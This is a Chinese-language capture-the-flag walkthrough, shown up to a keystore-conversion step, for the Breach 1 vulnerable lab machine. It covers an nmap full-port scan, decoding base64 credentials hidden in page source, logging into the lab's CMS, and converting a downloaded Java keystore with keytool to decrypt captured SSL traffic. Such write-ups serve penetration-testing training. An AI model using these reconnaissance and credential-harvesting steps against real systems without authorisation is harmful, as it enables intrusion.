breach1

准备

这个靶机ip固定为 192.168.110.140

使用vmware的话,将它加入一张仅主机的网卡就行,比如vmnet7,然后vmnet设置成192.168.110.0网段,kali也新建一张网卡加入该网卡

扫描



nmap --min-rate 10000 -p- 192.168.110.140

快速扫描端口开放情况

会发现这个靶机全端口开放

渗透





访问80端口即页面试试

可以访问

主页的翻译

Initech被入侵,董事会投票决定引入内部的Initech网络咨询,LLP部门来协助。鉴于此次入侵事件的高知名度和几乎灾难性的损失,随后出现了许多针对该公司的攻击。Initech已经委托了他们的顶级顾问,由Bill Lumbergh, CISSP和Peter Gibbons, cb| EH, SEC+, NET+, A+领导,对漏洞进行控制和分析。该公司几乎没有意识到,这次入侵并不是熟练的黑客所为,而是一名心怀不满的前雇员离职时留下的临别礼物。TOP咨询公司一直在努力遏制这一漏洞。然而,他们自己的职业道德和留下的烂摊子可能是公司垮台的原因。



f12查看源码



发现一条疑似密文的内容

Y0dkcFltSnZibk02WkdGdGJtbDBabVZsYkNSbmIyOWtkRzlpWldGbllXNW5KSFJo

拿去base64解码一下

pgibbons:damnitfeel$goodtobeagang$ta

得到内容疑似账号密码

除此之外,网页图片点击会跳转



第四个这里有登录框,同时能看到cms类型

拿刚才的账号密码试一下

登录成功







游荡到信息页,发现了提示

访问一下,下载了这个keystore文件,keystore是存储公私密钥的一种文件格式



接着游荡,此处点击content发现ssl相关的链接

点击即可下载

并且该句话提示所有ssl相关密码都为tomcat



使用wireshark查看一下流量包文件

wireshark _SSL_test_phase1.pcap



发现该流量包内容加密



某歌搜索一下keystore用法

修改一下参数



keytool -importkeystore -srckeystore keystore -destkeystore keystore.p12 -srcstoretype jks -deststoretype pkcs12

中间密码部分输入的都是tomcat

出现.p12后缀文件

